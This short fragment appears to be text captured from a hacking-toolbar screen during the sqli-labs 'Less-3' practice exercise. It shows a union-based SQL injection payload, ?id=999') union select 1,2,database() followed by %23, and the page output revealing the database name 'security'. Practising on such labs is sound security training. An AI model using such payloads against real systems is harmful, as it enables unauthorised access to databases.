 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
http://sql.cn/Less-3/
?id=999') union select 1,2,database()
%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Welcome Dhakkan
Your Login name:2
Your Password:security